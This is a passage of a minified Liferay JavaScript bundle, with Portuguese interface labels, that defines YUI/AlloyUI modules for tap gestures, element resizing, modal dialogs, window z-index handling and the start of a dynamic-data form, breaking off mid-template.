a={canceled:!1,eventType:e.type},f=n.preventMouse||!1;if(e.button&&e.button===3)return;if(e.touches&&e.touches.length!==1)return;a.node=s?e.currentTarget:t,e.touches?a.startXY=[e.touches[0].pageX,e.touches[0].pageY]:a.startXY=[e.pageX,e.pageY],e.touches?(n[u.END]=t.once("touchend",this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once("touchcancel",this.detach,this,t,n,i,s,a),n.preventMouse=!0):a.eventType.indexOf("mouse")!==-1&&!f?(n[u.END]=t.once("mouseup",this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once("mousecancel",this.detach,this,t,n,i,s,a)):a.eventType.indexOf("mouse")!==-1&&f?n.preventMouse=!1:o.test(a.eventType)&&(n[u.END]=t.once(r.end,this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once(r.cancel,this.detach,this,t,n,i,s,a))},_end:function(e,t,n,r,i,o){var f=o.startXY,l,c,h=15;n._extra&&n._extra.sensitivity>=0&&(h=n._extra.sensitivity),e.changedTouches?(l=[e.changedTouches[0].pageX,e.changedTouches[0].pageY],c=[e.changedTouches[0].clientX,e.changedTouches[0].clientY]):(l=[e.pageX,e.pageY],c=[e.clientX,e.clientY]),Math.abs(l[0]-f[0])<=h&&Math.abs(l[1]-f[1])<=h&&(e.type=s,e.pageX=l[0],e.pageY=l[1],e.clientX=c[0],e.clientY=c[1],e.currentTarget=o.node,r.fire(e)),a(n,[u.END,u.CANCEL])}})},"patched-v3.18.1",{requires:["node-base","event-base","event-touch","event-synthetic"]});
YUI.add("resize-base",function(e,t){function Lt(){Lt.superclass.constructor.apply(this,arguments)}var n=e.Lang,r=n.isArray,i=n.isBoolean,s=n.isNumber,o=n.isString,u=e.Array,a=n.trim,f=u.indexOf,l=",",c=".",h="",p="{handle}",d=" ",v="active",m="activeHandle",g="activeHandleNode",y="all",b="autoHide",w="border",E="bottom",S="className",x="color",T="defMinHeight",N="defMinWidth",C="handle",k="handles",L="handlesWrapper",A="hidden",O="inner",M="left",_="margin",D="node",P="nodeName",H="none",B="offsetHeight",j="offsetWidth",F="padding",I="parentNode",q="position",R="relative",U="resize",z="resizing",W="right",X="static",V="style",$="top",J="width",K="wrap",Q="wrapper",G="wrapTypes",Y="resize:mouseUp",Z="resize:resize",et="resize:align",tt="resize:end",nt="resize:start",rt="t",it="tr",st="r",ot="br",ut="b",at="bl",ft="l",lt="tl",ct=function(){return Array.prototype.slice.call(arguments).join(d)},ht=function(e){return Math.round(parseFloat(e))||0},pt=function(e,t){return e.getComputedStyle(t)},dt=function(e){return C+e.toUpperCase()},vt=function(t){return t instanceof e.Node},mt=e.cached(function(e){return e.substring(0,1).toUpperCase()+e.substring(1)}),gt=e.cached(function(){var e=[],t=u(arguments,0,!0);return u.each(t,function(t,n){n>0&&(t=mt(t)),e.push(t)}),e.join(h)}),yt=e.ClassNameManager.getClassName,bt=yt(U),wt=yt(U,C),Et=yt(U,C,v),St=yt(U,C,O),xt=yt(U,C,O,p),Tt=yt(U,C,p),Nt=yt(U,A,k),Ct=yt(U,k,Q),kt=yt(U,Q);e.mix(Lt,{NAME:U,ATTRS:{activeHandle:{value:null,validator:function(t){return e.Lang.isString(t)||e.Lang.isNull(t)}},activeHandleNode:{value:null,validator:vt},autoHide:{value:!1,validator:i},defMinHeight:{value:15,validator:s},defMinWidth:{value:15,validator:s},handles:{setter:"_setHandles",value:y},handlesWrapper:{readOnly:!0,setter:e.one,valueFn:"_valueHandlesWrapper"},node:{setter:e.one},resizing:{value:!1,validator:i},wrap:{setter:"_setWrap",value:!1,validator:i},wrapTypes:{readOnly:!0,value:/^canvas|textarea|input|select|button|img|iframe|table|embed$/i},wrapper:{readOnly:!0,valueFn:"_valueWrapper",writeOnce:!0}},RULES:{b:function(e,t,n){var r=e.info,i=e.originalInfo;r.offsetHeight=i.offsetHeight+n},l:function(e,t){var n=e.info,r=e.originalInfo;n.left=r.left+t,n.offsetWidth=r.offsetWidth-t},r:function(e,t){var n=e.info,r=e.originalInfo;n.offsetWidth=r.offsetWidth+t},t:function(e,t,n){var r=e.info,i=e.originalInfo;r.top=i.top+n,r.offsetHeight=i.offsetHeight-n},tr:function(){this.t.apply(this,arguments),this.r.apply(this,arguments)},bl:function(){this.b.apply(this,arguments),this.l.apply(this,arguments)},br:function(){this.b.apply(this,arguments),this.r.apply(this,arguments)},tl:function(){this.t.apply(this,arguments),this.l.apply(this,arguments)}},capitalize:gt}),e.Resize=e.extend(Lt,e.Base,{ALL_HANDLES:[rt,it,st,ot,ut,at,ft,lt],REGEX_CHANGE_HEIGHT:/^(t|tr|b|bl|br|tl)$/i,REGEX_CHANGE_LEFT:/^(tl|l|bl)$/i,REGEX_CHANGE_TOP:/^(tl|t|tr)$/i,REGEX_CHANGE_WIDTH:/^(bl|br|l|r|tl|tr)$/i,HANDLES_WRAP_TEMPLATE:'<div class="'+Ct+'"></div>',WRAP_TEMPLATE:'<div class="'+kt+'"></div>',HANDLE_TEMPLATE:'<div class="'+ct(wt,Tt)+'">'+'<div class="'+ct(St,xt)+'">&nbsp;</div>'+"</div>",totalHSurrounding:0,totalVSurrounding:0,nodeSurrounding:null,wrapperSurrounding:null,changeHeightHandles:!1,changeLeftHandles:!1,changeTopHandles:!1,changeWidthHandles:!1,delegate:null,info:null,lastInfo:null,originalInfo:null,initializer:function(){this._eventHandles=[],this.renderer()},renderUI:function(){var e=this;e._renderHandles()},bindUI:function(){var e=this;e._createEvents(),e._bindDD(),e._bindHandle()},syncUI:function(){var e=this;this.get(D).addClass(bt),e._setHideHandlesUI(e.get(b))},destructor:function(){var t=this,n=t.get(D),r=t.get(Q),i=r.get(I);e.each(t._eventHandles,function(e){e.detach()}),t._eventHandles.length=0,t.eachHandle(function(e){t.delegate.dd.destroy(),e.remove(!0)}),t.delegate.destroy(),t.get(K)&&(t._copyStyles(r,n),i&&i.insertBefore(n,r),r.remove(!0)),n.removeClass(bt),n.removeClass(Nt)},renderer:function(){this.renderUI(),this.bindUI(),this.syncUI()},eachHandle:function(t){var n=this;e.each(n.get(k),function(e,r){var i=n.get(dt(e));t.apply(n,[i,e,r])})},_bindDD:function(){var t=this;t.delegate=new e.DD.Delegate({bubbleTargets:t,container:t.get(L),dragConfig:{clickPixelThresh:0,clickTimeThresh:0,useShim:!0,move:!1},nodes:c+wt,target:!1}),t._eventHandles.push(t.on("drag:drag",t._handleResizeEvent),t.on("drag:dropmiss",t._handleMouseUpEvent),t.on("drag:end",t._handleResizeEndEvent),t.on("drag:start",t._handleResizeStartEvent))},_bindHandle:function(){var t=this,n=t.get(Q);t._eventHandles.push(n.on("mouseenter",e.bind(t._onWrapperMouseEnter,t)),n.on("mouseleave",e.bind(t._onWrapperMouseLeave,t)),n.delegate("mouseenter",e.bind(t._onHandleMouseEnter,t),c+wt),n.delegate("mouseleave",e.bind(t._onHandleMouseLeave,t),c+wt))},_createEvents:function(){var e=this,t=function(t,n){e.publish(t,{defaultFn:n,queuable:!1,emitFacade:!0,bubbles:!0,prefix:U})};t(nt,this._defResizeStartFn),t(Z,this._defResizeFn),t(et,this._defResizeAlignFn),t(tt,this._defResizeEndFn),t(Y,this._defMouseUpFn)},_renderHandles:function(){var e=this,t=e.get(Q),n=e.get(L);e.eachHandle(function(e){n.append(e)}),t.append(n)},_buildHandle:function(t){var n=this;return e.Node.create(e.Lang.sub(n.HANDLE_TEMPLATE,{handle:t}))},_calcResize:function(){var t=this,n=t.handle,r=t.info,i=t.originalInfo,s=r.actXY[0]-i.actXY[0],o=r.actXY[1]-i.actXY[1];n&&e.Resize.RULES[n]&&e.Resize.RULES[n](t,s,o)},_checkSize:function(e,t){var n=this,r=n.info,i=n.originalInfo,s=e===B?$:M;r[e]=t;if(s===M&&n.changeLeftHandles||s===$&&n.changeTopHandles)r[s]=i[s]+i[e]-t},_copyStyles:function(t,n){var r=t.getStyle(q).toLowerCase(),i=this._getBoxSurroundingInfo(t),s;r===X&&(r=R),s={position:r,left:pt(t,M),top:pt(t,$)},e.mix(s,i.margin),e.mix(s,i.border),n.setStyles(s),t.setStyles({border:0,margin:0}),n.sizeTo(t.get(j)+i.totalHBorder,t.get(B)+i.totalVBorder)},_extractHandleName:e.cached(function(e){var t=e.get(S),n=t.match(new RegExp(yt(U,C,"(\\w{1,2})\\b")));return n?n[1
]:null}),_getInfo:function(e,t){var n=[0,0],r=t.dragEvent.target,i=e.getXY(),s=i[0],o=i[1],u=e.get(B),a=e.get(j);return t&&(n=r.actXY.length?r.actXY:r.lastXY),{actXY:n,bottom:o+u,left:s,offsetHeight:u,offsetWidth:a,right:s+a,top:o}},_getBoxSurroundingInfo:function(t){var n={padding:{},margin:{},border:{}};return vt(t)&&e.each([$,W,E,M],function(e){var r=gt(F,e),i=gt(_,e),s=gt(w,e,J),o=gt(w,e,x),u=gt(w,e,V);n.border[o]=pt(t,o),n.border[u]=pt(t,u),n.border[s]=pt(t,s),n.margin[i]=pt(t,i),n.padding[r]=pt(t,r)}),n.totalHBorder=ht(n.border.borderLeftWidth)+ht(n.border.borderRightWidth),n.totalHPadding=ht(n.padding.paddingLeft)+ht(n.padding.paddingRight),n.totalVBorder=ht(n.border.borderBottomWidth)+ht(n.border.borderTopWidth),n.totalVPadding=ht(n.padding.paddingBottom)+ht(n.padding.paddingTop),n},_syncUI:function(){var t=this,n=t.info,r=t.wrapperSurrounding,i=t.get(Q),s=t.get(D);i.sizeTo(n.offsetWidth,n.offsetHeight),(t.changeLeftHandles||t.changeTopHandles)&&i.setXY([n.left,n.top]),i.compareTo(s)||s.sizeTo(n.offsetWidth-r.totalHBorder,n.offsetHeight-r.totalVBorder),e.UA.webkit&&s.setStyle(U,H)},_updateChangeHandleInfo:function(e){var t=this;t.changeHeightHandles=t.REGEX_CHANGE_HEIGHT.test(e),t.changeLeftHandles=t.REGEX_CHANGE_LEFT.test(e),t.changeTopHandles=t.REGEX_CHANGE_TOP.test(e),t.changeWidthHandles=t.REGEX_CHANGE_WIDTH.test(e)},_updateInfo:function(e){var t=this;t.info=t._getInfo(t.get(Q),e)},_updateSurroundingInfo:function(){var e=this,t=e.get(D),n=e.get(Q),r=e._getBoxSurroundingInfo(t),i=e._getBoxSurroundingInfo(n);e.nodeSurrounding=r,e.wrapperSurrounding=i,e.totalVSurrounding=r.totalVPadding+i.totalVBorder,e.totalHSurrounding=r.totalHPadding+i.totalHBorder},_setActiveHandlesUI:function(e){var t=this,n=t.get(g);n&&(e?(t.eachHandle(function(e){e.removeClass(Et)}),n.addClass(Et)):n.removeClass(Et))},_setHandles:function(t){var n=this,i=[];return r(t)?i=t:o(t)&&(t.toLowerCase()===y?i=n.ALL_HANDLES:e.each(t.split(l),function(e){var t=a(e);f(n.ALL_HANDLES,t)>-1&&i.push(t)})),i},_setHideHandlesUI:function(e){var t=this,n=t.get(Q);t.get(z)||(e?n.addClass(Nt):n.removeClass(Nt))},_setWrap:function(e){var t=this,n=t.get(D),r=n.get(P),i=t.get(G);return i.test(r)&&(e=!0),e},_defMouseUpFn:function(){var e=this;e.set(z,!1)},_defResizeFn:function(e){var t=this;t._resize(e)},_resize:function(e){var t=this;t._handleResizeAlignEvent(e.dragEvent),t._syncUI()},_defResizeAlignFn:function(e){var t=this;t._resizeAlign(e)},_resizeAlign:function(e){var t=this,n,r,i;t.lastInfo=t.info,t._updateInfo(e),n=t.info,t._calcResize(),t.con||(r=t.get(T)+t.totalVSurrounding,i=t.get(N)+t.totalHSurrounding,n.offsetHeight<=r&&t._checkSize(B,r),n.offsetWidth<=i&&t._checkSize(j,i))},_defResizeEndFn:function(e){var t=this;t._resizeEnd(e)},_resizeEnd:function(e){var t=this,n=e.dragEvent.target;n.actXY=[],t._syncUI(),t._setActiveHandlesUI(!1),t.set(m,null),t.set(g,null),t.handle=null},_defResizeStartFn:function(e){var t=this;t._resizeStart(e)},_resizeStart:function(e){var t=this,n=t.get(Q);t.handle=t.get(m),t.set(z,!0),t._updateSurroundingInfo(),t.originalInfo=t._getInfo(n,e),t._updateInfo(e)},_handleMouseUpEvent:function(e){this.fire(Y,{dragEvent:e,info:this.info})},_handleResizeEvent:function(e){this.fire(Z,{dragEvent:e,info:this.info})},_handleResizeAlignEvent:function(e){this.fire(et,{dragEvent:e,info:this.info})},_handleResizeEndEvent:function(e){this.fire(tt,{dragEvent:e,info:this.info})},_handleResizeStartEvent:function(e){this.get(m)||this._setHandleFromNode(e.target.get("node")),this.fire(nt,{dragEvent:e,info:this.info})},_onWrapperMouseEnter:function(){var e=this;e.get(b)&&e._setHideHandlesUI(!1)},_onWrapperMouseLeave:function(){var e=this;e.get(b)&&e._setHideHandlesUI(!0)},_setHandleFromNode:function(e){var t=this,n=t._extractHandleName(e);t.get(z)||(t.set(m,n),t.set(g,e),t._setActiveHandlesUI(!0),t._updateChangeHandleInfo(n))},_onHandleMouseEnter:function(e){this._setHandleFromNode(e.currentTarget)},_onHandleMouseLeave:function(){var e=this;e.get(z)||e._setActiveHandlesUI(!1)},_valueHandlesWrapper:function(){return e.Node.create(this.HANDLES_WRAP_TEMPLATE)},_valueWrapper:function(){var t=this,n=t.get(D),r=n.get(I),i=n;return t.get(K)&&(i=e.Node.create(t.WRAP_TEMPLATE),r&&r.insertBefore(i,n),i.append(n),t._copyStyles(n,i),n.setStyles({position:X,left:0,top:0})),i}}),e.each(e.Resize.prototype.ALL_HANDLES,function(t){e.Resize.ATTRS[dt(t)]={setter:function(){return this._buildHandle(t)},value:null,writeOnce:!0}})},"patched-v3.18.1",{requires:["base","widget","event","oop","dd-drag","dd-delegate","dd-drop"],skinnable:!0});
YUI.add("resize-plugin",function(e,t){var n=function(t){t.node=e.Widget&&t.host instanceof e.Widget?t.host.get("boundingBox"):t.host,t.host instanceof e.Widget?t.widget=t.host:t.widget=!1,n.superclass.constructor.call(this,t)};n.NAME="resize-plugin",n.NS="resize",n.ATTRS={node:{value:undefined},widget:{value:undefined}},e.extend(n,e.Resize,{initializer:function(e){this.set("node",e.node),this.set("widget",e.widget),this.on("resize:resize",function(e){this._correctDimensions(e)})},_correctDimensions:function(e){var t=this.get("node"),n={old:t.getX(),cur:e.currentTarget.info.left},r={old:t.getY(),cur:e.currentTarget.info.top};this.get("widget")&&this._setWidgetProperties(e,n,r),this._isDifferent(n.old,n.cur)&&t.set("x",n.cur),this._isDifferent(r.old,r.cur)&&t.set("y",r.cur)},_setWidgetProperties:function(t,n,r){var i=this.get("widget"),s=i.get("height"),o=i.get("width"),u=t.currentTarget.info.offsetWidth-t.currentTarget.totalHSurrounding,a=t.currentTarget.info.offsetHeight-t.currentTarget.totalVSurrounding;this._isDifferent(s,a)&&i.set("height",a),this._isDifferent(o,u)&&i.set("width",u),i.hasImpl&&i.hasImpl(e.WidgetPosition)&&(this._isDifferent(i.get("x"),n.cur)&&i.set("x",n.cur),this._isDifferent(i.get("y"),r.cur)&&i.set("y",r.cur))},_isDifferent:function(e,t){var n=!1;return e!==t&&(n=t),n}}),e.namespace("Plugin"),e.Plugin.Resize=n},"patched-v3.18.1",{requires:["resize-base","plugin"],optional:["resize-constrain"]});
YUI.add("aui-modal",function(e,t){var n=e.Lang,r=e.UA,i=e.WidgetStdMod,s=e.getClassName,o=s("modal-body"),u=s("modal-footer"),a=s("modal-header"),f=s("modal-open");e.Modal=e.Base.create("modal",e.Widget,[e.WidgetCssClass,e.WidgetPosition,e.WidgetStdMod,e.WidgetToggle,e.WidgetAutohide,e.WidgetToolbars,e.WidgetPositionAlign,e.WidgetPositionConstrain,e.WidgetStack,e.WidgetModality],{CONTENT_TEMPLATE:'<div class="modal-content"></div>',initializer:function(){var t=this,n;n=[e.after(t._afterFillHeight,t,"fillHeight"),e.after("windowresize",e.bind("_afterWindowResize",t)),t.after("render",t._afterRender),t.after("draggableChange",t._afterDraggableChange),t.after("visibleChange",t._afterVisibleChange)],t._applyPlugin(t._plugDrag),t._eventHandles=n},destructor:function(){var t=this;(new e.EventHandle(t._eventHandles)).detach(),t._userInteractionHandle&&t._userInteractionHandle.detach(),e.all("body,html").removeClass(f)},_addBubbleTargets:function(t){var r=this;return n.isObject(t)||(t={}),e.mix(t,{bubbleTargets:r})},_afterFillHeight:function(){var e=this;e._fillMaxHeight(e.get("height"))},_afterDraggableChange:function(t){var n=this;t.newVal?n._applyPlugin(n._plugDrag):n.unplug(e.Plugin.Drag)},_afterRender:function(){this.get("visible")&&e.all("body,html").addClass(f)},_afterVisibleChange:function(t){var n=this;!t.newVal&&n.get("destroyOnHide")&&e.soon(e.bind("destroy",n)),e.all("body,html").toggleClass(f,t.newVal)},_afterWindowResize:function(){var e=this;e.get("centered")&&e.align()},_applyPlugin:function(e){var t=this;r.touchEnabled?e.call(t):t._userInteractionHandle||(t._userInteractionHandle=t.once(["click","mousemove"],t._onUserInitInteraction,t))},_fillMaxHeight:function(e){var t=this,n=t.get("fillHeight"),r=t.getStdModNode(n,!0);r&&r.setStyle("maxHeight",e)},_getStdModTemplate:function(t){return e.Node.create(e.Modal.TEMPLATES[t],this._stdModNode.get("ownerDocument"))},_onUserInitInteraction:function(){var e=this;e._plugDrag(),e._userInteractionHandle.detach(),e._userInteractionHandle=null},_plugDrag:function(){var t=this,n=t.get("draggable");n&&t.plug(e.Plugin.Drag,t._addBubbleTargets(n))}},{CSS_PREFIX:s("modal-dialog"),ATTRS:{bodyContent:{value:""},destroyOnHide:{validator:n.isBoolean,value:!1},draggable:{value:{handles:["."+a],plugins:[{fn:e.Plugin.DDConstrained}]}},toolbars:{valueFn:function(){var e=this;return{header:[{cssClass:"close",discardDefaultButtonCssClasses:!0,labelHTML:"<span> \u00d7 </span>",on:{click:function(t){e.hide(),t.domEvent.stopPropagation()}},render:!0}]}}},toolbarCssClass:{value:{header:"pull-right"}}},TEMPLATES:{header:'<div class="'+i.SECTION_CLASS_NAMES[i.HEADER]+" "+a+'"></div>',body:'<div class="'+i.SECTION_CLASS_NAMES[i.BODY]+" "+o+'"></div>',footer:'<div class="'+i.SECTION_CLASS_NAMES[i.FOOTER]+" "+u+'"></div>'}})},"3.1.0-deprecated.54",{requires:["widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","dd-plugin","dd-constrain","timers","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars"],skinnable:!0});
YUI.add("aui-modal-resize",function(e,t){function n(){}n.prototype={initializer:function(){var t=this;t._eventHandles.push(e.after(t._plugResize,t,"_plugDrag"),t.after("resizableChange",t._afterResizableChange),t.after("resize:end",e.bind(t._syncResizeDimensions,t))),t._applyPlugin(t._plugResize)},_afterResizableChange:function(t){var n=this;t.newVal?n._applyPlugin(n._plugResize):n.unplug(e.Plugin.Resize)},_beforeResizeCorrectDimensions:function(){var t=this;if(t.resize.proxy)return new e.Do.Prevent},_plugResize:function(){var t=this,n=t.get("resizable");n&&!t.hasPlugin("resizable")&&(t.plug(e.Plugin.Resize,t._addBubbleTargets(n)),e.before(t._beforeResizeCorrectDimensions,t.resize,"_correctDimensions",t))},_syncResizeDimensions:function(e){var t=this,n=t.get("boundingBox"),r=e.info;t.set("width",r.offsetWidth-parseInt(n.getComputedStyle("borderRightWidth"),10)-parseInt(n.getComputedStyle("borderLeftWidth"),10)),t.set("height",r.offsetHeight-parseInt(n.getComputedStyle("borderTopWidth"),10)-parseInt(n.getComputedStyle("borderBottomWidth"),10))}},n.ATTRS={resizable:{value:{handles:"br"}}},e.Base.mix(e.Modal,[n])},"3.1.0-deprecated.54",{requires:["aui-modal","resize-plugin"]});
AUI.add("liferay-widget-zindex",function(A){var STR_HOST="host";var WidgetZIndex=A.Component.create({EXTENDS:A.Plugin.Base,NAME:"widgetzindex",NS:"zindex",prototype:{initializer:function(){var instance=this;var host=instance.get(STR_HOST);if(!host.get("rendered")&&host.get("visible"))instance._setHostZIndex();instance.onHostEvent("visibleChange",function(event){if(event.newVal)instance._setHostZIndex()})},_setHostZIndex:function(){var instance=this;instance.get(STR_HOST).set("zIndex",++Liferay.zIndex.WINDOW)}}});
Liferay.WidgetZIndex=WidgetZIndex},"",{requires:["aui-modal","plugin"]});
AUI.add("liferay-util-window",function(A){var DOM=A.DOM;var Lang=A.Lang;var UA=A.UA;var IE=UA.ie;var Util=Liferay.Util;var Window=Util.Window;var IE9=IE==9;var IE11=IE==11;var setWidth=function(modal,width){if(IE9){modal.set("width",width+1);modal.set("width",width)}};var LiferayModal=A.Component.create({ATTRS:{autoHeight:{value:false},autoHeightRatio:{value:.95},autoSizeNode:{setter:A.one},autoWidth:{value:false},autoWidthRatio:{value:.95},toolbars:{valueFn:function(){var instance=this;return{header:[{cssClass:"close",
discardDefaultButtonCssClasses:true,labelHTML:'\x3csvg class\x3d"lexicon-icon" focusable\x3d"false"\x3e\x3cuse data-href\x3d"'+Liferay.ThemeDisplay.getPathThemeImages()+'/lexicon/icons.svg#times" /\x3e\x3ctitle\x3e'+'Fechar'+"\x3c/title\x3e\x3c/svg\x3e",on:{click:function(event){instance.hide();event.domEvent.stopPropagation()}},render:true}]}}}},EXTENDS:A.Modal,NAME:A.Modal.NAME,prototype:{}});A.mix(Window,{DEFAULTS:{centered:true,modal:true,visible:true,zIndex:Liferay.zIndex.WINDOW},
IFRAME_SUFFIX:"_iframe_",TITLE_TEMPLATE:'\x3ch3 class\x3d"modal-title" /\x3e',getByChild:function(child){var instance=this;var node=A.one(child).ancestor(".modal",true);return A.Widget.getByNode(node)},getWindow:function(config){var instance=this;instance._ensureDefaultId(config);var modal=instance._getWindow(config);instance._bindDOMWinResizeIfNeeded();modal.render();instance._setWindowDefaultSizeIfNeeded(modal);modal.align();return modal},hideByChild:function(child){var instance=this;return instance.getByChild(child).hide()},
refreshByChild:function(child){var instance=this;var dialog=instance.getByChild(child);if(dialog&&dialog.io)dialog.io.start()},_bindDOMWinResizeIfNeeded:function(){var instance=this;if(!instance._winResizeHandler)instance._winResizeHandler=A.getWin().after("windowresize",instance._syncWindowsUI,instance)},_bindWindowHooks:function(modal,config){var instance=this;var id=modal.get("id");var openingWindow=config.openingWindow;var refreshWindow=config.refreshWindow;modal._opener=openingWindow;modal._refreshWindow=
refreshWindow;modal.after("destroy",function(event){if(modal._opener){var openerInFrame=!!modal._opener.frameElement;if(openerInFrame)if(IE9)instance._syncWindowsUI();else if(IE11)instance._resetFocus(modal)}instance._unregister(modal);modal=null});var liferayHandles=modal._liferayHandles;liferayHandles.push(Liferay.after("hashChange",function(event){modal.iframe.set("uri",event.uri)}));liferayHandles.push(Liferay.after("popupReady",function(event){var iframeId=id+instance.IFRAME_SUFFIX;if(event.windowName===
iframeId){event.dialog=modal;event.details[0].dialog=modal;if(event.doc){Util.afterIframeLoaded(event);var modalUtil=event.win.Liferay.Util;modalUtil.Window._opener=modal._opener;modalUtil.Window._name=id}var iframeNode=modal.iframe.node;iframeNode.focus();if(UA.ios)iframeNode.attr("scrolling","no")}}))},_ensureDefaultId:function(config){var instance=this;if(!Lang.isValue(config.id))config.id=A.guid();if(!config.iframeId)config.iframeId=config.id+instance.IFRAME_SUFFIX},_getDialogIframeConfig:function(config){var instance=
this;var dialogIframeConfig;var iframeId=config.iframeId;var uri=config.uri;if(uri){if(config.cache===false)uri=Liferay.Util.addParams(A.guid()+"\x3d"+Date.now(),uri);var defaultDialogIframeConfig={bodyCssClass:""};dialogIframeConfig=A.merge(defaultDialogIframeConfig,config.dialogIframe,{bindLoadHandler:function(){var instance=this;var modal=instance.get("host");var popupReady=false;var liferayHandles=modal._liferayHandles;liferayHandles.push(Liferay.on("popupReady",function(event){instance.fire("load",
event);popupReady=true}));liferayHandles.push(instance.node.on("load",function(event){if(!popupReady)Liferay.fire("popupReady",{windowName:iframeId});popupReady=false}))},iframeId:iframeId,iframeTitle:config.title||"",uri:uri})}return dialogIframeConfig},_getWindow:function(config){var instance=this;var id=config.id;var modalConfig=instance._getWindowConfig(config);var dialogIframeConfig=instance._getDialogIframeConfig(config);var modal=instance.getById(id);if(!modal){var titleNode=A.Node.create(instance.TITLE_TEMPLATE);
if(config.stack!==false)A.mix(modalConfig,{plugins:[Liferay.WidgetZIndex]});modal=new LiferayModal(A.merge({cssClass:"modal-full-screen",headerContent:titleNode,id:id},modalConfig));Liferay.once("screenLoad",function(){modal.destroy()});modal.titleNode=titleNode;instance._register(modal);instance._bindWindowHooks(modal,config)}else{if(!config.zIndex&&modal.hasPlugin("zindex"))delete modalConfig.zIndex;var openingWindow=config.openingWindow;modal._opener=openingWindow;modal._refreshWindow=config.refreshWindow;
instance._map[id]._opener=openingWindow;modal.setAttrs(modalConfig)}if(dialogIframeConfig){modal.iframeConfig=dialogIframeConfig;modal.plug(A.Plugin.DialogIframe,dialogIframeConfig);modal.get("boundingBox").addClass("dialog-iframe-modal")}if(!Lang.isValue(config.title))config.title="\x26nbsp;";modal.titleNode.html(config.title);modal.fillHeight(modal.bodyNode);return modal},_getWindowConfig:function(config){var instance=this;var modalConfig=A.merge(instance.DEFAULTS,config.dialog);var height=modalConfig.height;
var width=modalConfig.width;if(height==="auto"||height===""||height===undefined||height>DOM.winHeight())modalConfig.autoHeight=true;if(width==="auto"||width===""||width===undefined||width>DOM.winWidth())modalConfig.autoWidth=true;modalConfig.id=config.id;return modalConfig},_register:function(modal){var instance=this;var id=modal.get("id");modal._liferayHandles=[];instance._map[id]=modal;instance._map[id+instance.IFRAME_SUFFIX]=modal},_resetFocus:function(modal){var contentBox=modal.get("contentBox");
var input=contentBox.one("input[type\x3dtext]");if(input)input.getDOM().focus()},_setWindowDefaultSizeIfNeeded:function(modal){var instance=this;var autoSizeNode=modal.get("autoSizeNode");if(modal.get("autoHeight")){var height;if(autoSizeNode)height=autoSizeNode.get("offsetHeight");else height=DOM.winHeight();height*=modal.get("autoHeightRatio");if(modal.get("height")==="auto")modal._fillMaxHeight(height);else modal.set("height",height)}var widthInitial=modal.get("width");if(widthInitial!=="auto")if(modal.get("autoWidth")){var width;
if(autoSizeNode)width=autoSizeNode.get("offsetWidth");else width=DOM.winWidth();width*=modal.get("autoWidthRatio");if(width!=widthInitial)modal.set("width",width);else setWidth(modal,widthInitial)}else setWidth(modal,modal.get("width"))},_syncWindowsUI:function(){var instance=this;var modals=instance._map;A.each(modals,function(modal){if(modal.get("visible")){instance._setWindowDefaultSizeIfNeeded(modal);modal.align()}})},_unregister:function(modal){var instance=this;var id=modal.get("id");delete instance._map[id];
delete instance._map[id+instance.IFRAME_SUFFIX];A.Array.invoke(modal._liferayHandles,"detach")},_winResizeHandler:null})},"",{requires:["aui-dialog-iframe-deprecated","aui-modal","event-resize","liferay-widget-zindex"]});
AUI.add("liferay-ddm-form",function(A){var AArray=A.Array;var AObject=A.Object;var DateMath=A.DataType.DateMath;var Lang=A.Lang;var INSTANCE_ID_PREFIX="_INSTANCE_";var SELECTOR_REPEAT_BUTTONS=".lfr-ddm-repeatable-add-button, .lfr-ddm-repeatable-delete-button";var TPL_ICON_CARET='\x3cspan class\x3d"collapse-icon-closed"\x3e\x3cspan class\x3d"icon-caret-right"\x3e\x3c/span\x3e\x3c/span\x3e';var TPL_LAYOUTS_NAVBAR='\x3cnav class\x3d"navbar navbar-default"\x3e'+'\x3cdiv class\x3d"collapse navbar-collapse"\x3e'+
'\x3cul class\x3d"nav navbar-nav"\x3e'+'\x3cli class\x3d"public {publicLayoutClass}"\x3e\x3ca href\x3d"javascript:;"\x3e'+"P\u00e1ginas P\u00fablicas"+"\x3c/a\x3e\x3c/li\x3e"+'\x3cli class\x3d"private {privateLayoutClass}"\x3e\x3ca href\x3d"javascript:;"\x3e'+"P\u00e1ginas Privadas"+"\x3c/a\x3e\x3c/li\x3e"+"\x3c/ul\x3e"+"\x3c/div\x3e"+"\x3c/nav\x3e";var TPL_LOADER='\x3cspan class\x3d"linear loading-icon"\x3e\x3c/span\x3e';var TPL_PAGE='\x3cli class\x3d"lfr-ddm-link" data-groupId\x3d"{groupId}" data-layoutId\x3d"{layoutId}" data-nodeType\x3d"{nodeType}" data-privateLayout\x3d"{privateLayout}"\x3e'+
'\x3cinput class\x3d"lfr-ddm-page-radio" {checked} name\x3d"lfr-ddm-page" type\x3d"radio" /\x3e'+'\x3ca class\x3d"collapsed collapse-icon lfr-ddm-page-label" href\x3d"javascript:;"\x3e{pageTitle}{icon}\x3c/a\x3e'+"\x3c/li\x3e";var TPL_PAGES_BREADCRUMB='\x3cul class\x3d"breadcrumb lfr-ddm-breadcrumb"\x3e\x3c/ul\x3e';var TPL_PAGES_BREADCRUMB_ELEMENT='\x3cli class\x3d"lfr-ddm-breadcrumb-element" data-groupId\x3d{groupId} data-layoutId\x3d{layoutId} data-privateLayout\x3d{privateLayout}\x3e'+'\x3ca title\x3d"{label}"\x3e{label}\x3c/a\x3e'+
"\x3c/li\x3e";var TPL_PAGES_CONTAINER='\x3cul class\x3d"lfr-ddm-pages-container nav vertical-scrolling"\x3e\x3c/ul\x3e';var TPL_REPEATABLE_ADD='\x3ca class\x3d"icon-plus-sign lfr-ddm-repeatable-add-button" href\x3d"javascript:;"\x3e\x3c/a\x3e';var TPL_REPEATABLE_DELETE='\x3ca class\x3d"hide icon-minus-sign lfr-ddm-repeatable-delete-button" href\x3d"javascript:;"\x3e\x3c/a\x3e';var TPL_REPEATABLE_HELPER='\x3cdiv class\x3d"lfr-ddm-repeatable-helper"\x3e\x3c/div\x3e';var TPL_REQUIRED_MARK='\x3cspan class\x3d"icon-asterisk text-warning"\x3e\x3cspan class\x3d"hide-accessible"\x3e'+
